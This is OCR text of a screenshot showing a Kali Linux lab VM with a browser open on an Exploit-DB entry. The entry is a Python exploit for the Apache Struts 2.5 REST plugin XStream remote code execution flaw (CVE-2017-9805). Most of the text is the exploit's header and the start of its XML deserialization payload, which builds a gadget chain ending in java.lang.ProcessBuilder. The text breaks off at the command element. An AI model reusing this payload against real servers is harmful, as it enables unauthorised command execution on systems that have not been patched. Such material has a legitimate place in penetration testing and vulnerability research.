 Applications
File Edit View VM Tabs Help
VMW-L-Kali01 VMW-L-Struts
Apache Struts 2.5 < 2.5.12 - REST Plugin XStream Remote Code Execution - Mozilla Firefox
/manager × Index of /dist/struts/2.5 × Apache Struts 2.5 < 2... × +
https://www.exploit-db.com/exploits/42627/ Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
Execution
EDB-ID: 42627 Author: Warflop Published: 2017-09-06
CVE: CVE-2017-9805 Type: Remote Platform: Linux
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 # Exploit Title: Struts 2.5 - 2.5.12 REST Plugin XStream RCE
2 # Google Dork: filetype:action
3 # Date: 06/09/2017
4 # Exploit Author: Warflop
5 # Vendor Homepage: https://struts.apache.org/
6 # Software Link: http://mirror.nbtelecom.com.br/apache/struts/2.5.10/struts-2.5.10-all.zip
7 # Version: Struts 2.5 – Struts 2.5.12
8 # Tested on: Struts 2.5.10
9 # CVE : 2017-9805
10
11 #!/usr/bin/env python3
12 # coding=utf-8
13 # *****************************************************
14 # Struts CVE-2017-9805 Exploit
15 # Warflop (http://securityattack.com.br/)
16 # Greetz: Pimps & G4mbl3r
17 # *****************************************************
18 import requests
19 import sys
20
21 def exploration(command):
22
23 exploit = '''
24 <map>
25 <entry>
26 <jdk.nashorn.internal.objects.NativeString>
27 <flags>0</flags>
28 <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
29 <dataHandler>
30 <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
31 <is class="javax.crypto.CipherInputStream">
32 <cipher class="javax.crypto.NullCipher">
33 <initialized>false</initialized>
34 <opmode>0</opmode>
35 <serviceIterator class="javax.imageio.spi.FilterIterator">
36 <iter class="javax.imageio.spi.FilterIterator">
37 <iter class="java.util.Collections$EmptyIterator"/>
38 <next class="java.lang.ProcessBuilder">
39 <command>